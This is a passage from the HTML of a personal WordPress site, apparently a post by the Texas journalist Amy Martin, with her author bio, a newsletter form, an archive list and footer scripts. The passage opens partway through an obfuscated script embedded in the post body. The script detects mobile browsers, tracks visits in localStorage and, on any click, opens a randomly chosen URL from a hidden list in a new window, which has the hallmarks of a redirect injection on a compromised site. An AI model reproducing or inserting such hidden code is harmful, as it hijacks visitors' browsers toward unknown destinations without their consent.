)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

																			</div>

									

<section class="post-author">

			<div class="author-wrap">
			<div class="author">
				<div class="author-avatar">
					<a href="https://moonlady.com/author/amy-martin/" rel="author">
						<img alt='' src='https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec5e8ab168c6ebfd2a8a791af219a96296cfced1e94ed4ce5518225a4041487a?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>					</a>
				</div>
				<div class="author-data">
					<h5 class="title-author">
						<span class="fn">
							<a href="https://moonlady.com/author/amy-martin/" rel="author">
								Amy Martin							</a>
						</span>
					</h5>
							<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="http://www.Moonlady.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
						</div>
				<div class="author-description">
					<p class="note">Amy Martin is the author of Wild Dallas-Fort Worth: Explore the Amazing Nature of North Texas (https://moonlady.com/amy-martin-selected-to-write-wild-dallas-fort-worth-explore-the-amazing-nature-of-north-texas/), to be released by Timber Press in 2022. She is the North Texas Wild columnist at GreenSourceDFW (https://greensourcedfw.org/) and author of Itchy Business: How to Treat the Poison Ivy and Poison Oak Rash (http://itchy.biz/). She was the senior comedy, magic and cirque critic for TheaterJones, The Aging Hippie columnist for Senior Voice, and the Taoist panel member of the Texas Faith blog of The Dallas Morning News. A journalist for over 40 years, she wrote for Dallas Observer, Dallas Times Herald, Dallas Morning News, Senior Voice, and D magazine, and was contributing editor and columnist for Garbage magazine. She was known by many in North Texas as the Moonlady for her alternative newservice of 15 years, Moonlady News, and served as creator/producer/promoter of the acclaimed Winter and Summer SolstiCelebrations for 20 years.</p>
				</div>
			</div>
		</div>
	
</section>

<section class="post-tags"><ul><li><a href="https://moonlady.com/tag/interfaith/" rel="tag">interfaith</a></li><li><a href="https://moonlady.com/tag/spirituality-2/" rel="tag">spirituality</a></li><li><a href="https://moonlady.com/tag/texas-faith/" rel="tag">Texas Faith</a></li></ul></section>
								</div>

											</div>
			
							</article>

						
					
				</div>

				
			</div>

			
		</main>

		
	</div>


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget text-23 widget_text"><h5 class="title-block title-widget">A Message From Amy</h5>			<div class="textwidget"><p>Thanks for dropping by my website. Sign up below for occasional newsletters about what I&#8217;m up to. Currently they are all about my new book,<a href="https://wild-dfw.com"><em>Wild DFW</em></a>. Otherwise, I won&#8217;t inundate you. I promise.</p>
</div>
		</div><div class="widget text-21 widget_text"><h5 class="title-block title-widget">Receive Amy&#8217;s Newsletter</h5>			<div class="textwidget"><p><!-- Begin MailChimp Signup Form --></p>
<style type="text/css">
	#mc_embed_signup{background:#f7f8f9; clear:center; font:14px Helvetica,Arial,sans-serif; }<br />	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.<br />	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */<br /></style>
<div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="//moonlady.us15.list-manage.com/subscribe/post?u=00c678d6250e667df826140c8&amp;id=d89dcfe839" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><label for="mce-EMAIL">Enter Email Address:<br />
</label><br />
<input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input tabindex="-1" name="b_00c678d6250e667df826140c8_d89dcfe839" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
</div>
<p><!--End mc_embed_signup--></p>
</div>
		</div><div class="widget categories-5 widget_categories"><h5 class="title-block title-widget">Categories</h5><form action="https://moonlady.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1688">C2: A Hangman&#8217;s Tale&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1074">Comedy&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="184">default category&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="1561">Freaky Feet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1075">Moonlady&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="5">Moonlady&#8217;s Orbit&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="1073">Nature&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="1445">Poison Oak &amp; Ivy&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="43">Spirituality&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="1113">Stage&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1715">TX Green Report podcast&nbsp;&nbsp;(1)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</div><div class="widget archives-4 widget_archive"><h5 class="title-block title-widget">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://moonlady.com/2025/12/'> December 2025 &nbsp;(2)</option>
	<option value='https://moonlady.com/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://moonlady.com/2025/08/'> August 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/07/'> July 2025 &nbsp;(3)</option>
	<option value='https://moonlady.com/2025/05/'> May 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/08/'> August 2024 &nbsp;(2)</option>
	<option value='https://moonlady.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://moonlady.com/2024/06/'> June 2024 &nbsp;(4)</option>
	<option value='https://moonlady.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/03/'> March 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/03/'> March 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://moonlady.com/2023/01/'> January 2023 &nbsp;(3)</option>
	<option value='https://moonlady.com/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/08/'> August 2022 &nbsp;(4)</option>
	<option value='https://moonlady.com/2022/07/'> July 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://moonlady.com/2022/03/'> March 2022 &nbsp;(4)</option>
	<option value='https://moonlady.com/2022/02/'> February 2022 &nbsp;(2)</option>
	<option value='https://moonlady.com/2022/01/'> January 2022 &nbsp;(7)</option>
	<option value='https://moonlady.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://moonlady.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/12/'> December 2020 &nbsp;(5)</option>
	<option value='https://moonlady.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/06/'> June 2020 &nbsp;(4)</option>
	<option value='https://moonlady.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://moonlady.com/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://moonlady.com/2020/01/'> January 2020 &nbsp;(4)</option>
	<option value='https://moonlady.com/2019/12/'> December 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://moonlady.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://moonlady.com/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://moonlady.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='https://moonlady.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='https://moonlady.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://moonlady.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/05/'> May 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://moonlady.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://moonlady.com/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='https://moonlady.com/2018/01/'> January 2018 &nbsp;(5)</option>
	<option value='https://moonlady.com/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='https://moonlady.com/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/08/'> August 2017 &nbsp;(4)</option>
	<option value='https://moonlady.com/2017/07/'> July 2017 &nbsp;(2)</option>
	<option value='https://moonlady.com/2017/06/'> June 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/05/'> May 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://moonlady.com/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://moonlady.com/2017/02/'> February 2017 &nbsp;(5)</option>
	<option value='https://moonlady.com/2017/01/'> January 2017 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/09/'> September 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/08/'> August 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='https://moonlady.com/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://moonlady.com/2016/04/'> April 2016 &nbsp;(4)</option>
	<option value='https://moonlady.com/2016/03/'> March 2016 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://moonlady.com/2016/01/'> January 2016 &nbsp;(6)</option>
	<option value='https://moonlady.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://moonlady.com/2015/10/'> October 2015 &nbsp;(2)</option>
	<option value='https://moonlady.com/2015/09/'> September 2015 &nbsp;(3)</option>
	<option value='https://moonlady.com/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://moonlady.com/2015/06/'> June 2015 &nbsp;(8)</option>
	<option value='https://moonlady.com/2015/05/'> May 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2015/04/'> April 2015 &nbsp;(2)</option>
	<option value='https://moonlady.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='https://moonlady.com/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='https://moonlady.com/2015/01/'> January 2015 &nbsp;(5)</option>
	<option value='https://moonlady.com/2014/12/'> December 2014 &nbsp;(12)</option>
	<option value='https://moonlady.com/2014/11/'> November 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/09/'> September 2014 &nbsp;(4)</option>
	<option value='https://moonlady.com/2014/08/'> August 2014 &nbsp;(8)</option>
	<option value='https://moonlady.com/2014/07/'> July 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://moonlady.com/2014/05/'> May 2014 &nbsp;(11)</option>
	<option value='https://moonlady.com/2014/04/'> April 2014 &nbsp;(17)</option>
	<option value='https://moonlady.com/2014/03/'> March 2014 &nbsp;(9)</option>
	<option value='https://moonlady.com/2014/02/'> February 2014 &nbsp;(6)</option>
	<option value='https://moonlady.com/2014/01/'> January 2014 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/12/'> December 2013 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://moonlady.com/2013/09/'> September 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/08/'> August 2013 &nbsp;(8)</option>
	<option value='https://moonlady.com/2013/07/'> July 2013 &nbsp;(4)</option>
	<option value='https://moonlady.com/2013/06/'> June 2013 &nbsp;(5)</option>
	<option value='https://moonlady.com/2013/05/'> May 2013 &nbsp;(5)</option>
	<option value='https://moonlady.com/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://moonlady.com/2013/03/'> March 2013 &nbsp;(11)</option>
	<option value='https://moonlady.com/2013/02/'> February 2013 &nbsp;(10)</option>
	<option value='https://moonlady.com/2013/01/'> January 2013 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/12/'> December 2012 &nbsp;(6)</option>
	<option value='https://moonlady.com/2012/11/'> November 2012 &nbsp;(6)</option>
	<option value='https://moonlady.com/2012/10/'> October 2012 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://moonlady.com/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://moonlady.com/2012/07/'> July 2012 &nbsp;(2)</option>
	<option value='https://moonlady.com/2012/06/'> June 2012 &nbsp;(5)</option>
	<option value='https://moonlady.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='https://moonlady.com/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='https://moonlady.com/2012/03/'> March 2012 &nbsp;(12)</option>
	<option value='https://moonlady.com/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://moonlady.com/2012/01/'> January 2012 &nbsp;(3)</option>
	<option value='https://moonlady.com/2011/08/'> August 2011 &nbsp;(4)</option>
	<option value='https://moonlady.com/2011/05/'> May 2011 &nbsp;(2)</option>
	<option value='https://moonlady.com/2011/02/'> February 2011 &nbsp;(3)</option>
	<option value='https://moonlady.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://moonlady.com/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='https://moonlady.com/2010/08/'> August 2010 &nbsp;(5)</option>
	<option value='https://moonlady.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='https://moonlady.com/2010/02/'> February 2010 &nbsp;(2)</option>
	<option value='https://moonlady.com/2010/01/'> January 2010 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://moonlady.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2009/01/'> January 2009 &nbsp;(1)</option>
	<option value='https://moonlady.com/2008/05/'> May 2008 &nbsp;(1)</option>
	<option value='https://moonlady.com/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://moonlady.com/2007/10/'> October 2007 &nbsp;(5)</option>
	<option value='https://moonlady.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://moonlady.com/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/10/'> October 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/09/'> September 2006 &nbsp;(3)</option>
	<option value='https://moonlady.com/2006/05/'> May 2006 &nbsp;(2)</option>
	<option value='https://moonlady.com/2006/03/'> March 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://moonlady.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://moonlady.com/2004/11/'> November 2004 &nbsp;(1)</option>
	<option value='https://moonlady.com/2002/08/'> August 2002 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search Archives</h5>
<form role="search" method="get" class="search-form" action="https://moonlady.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Search Moonlady" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>					</div>
		<div class="sidebar sidebar-2"></div>
		<div class="sidebar sidebar-3"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .site-container -->

			
		</div><!-- .site-content -->

		
		
		
		<footer id="colophon" class="site-footer ">

			<div class="cs-container site-info">

									<div class="site-title footer-title">
						The Affair					</div>
					
				
									<div class="footer-copyright">
						Designed &amp; Developed by <a href="https://codesupply.co/">Code Supply Co.</a>					</div>
					

				
			</div><!-- .site-info -->

		</footer>

		
<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="search-container">
		<div class="cs-container">
			
<form role="search" method="get" class="search-form" action="https://moonlady.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Search Moonlady" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
		</div>
	</div>
</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-affair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
					<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script id="powerkit-justified-gallery-js-extra">
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script src="https://moonlady.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script id="powerkit-lightbox-js-extra">
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script id="powerkit-opt-in-forms-js-extra">
var opt_in = {"ajax_url":"https://moonlady.com/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script id="powerkit-pin-it-js-extra">
var powerkit_pinit_localize = {"image_selectors":".entry-content img,.single .cover-gallery img,.single .cover-thumbnail img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script id="powerkit-table-of-contents-js-extra">
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
</script>
<script src="https://moonlady.com/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/owl.carousel.min.js?ver=2.3.4" id="owl-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
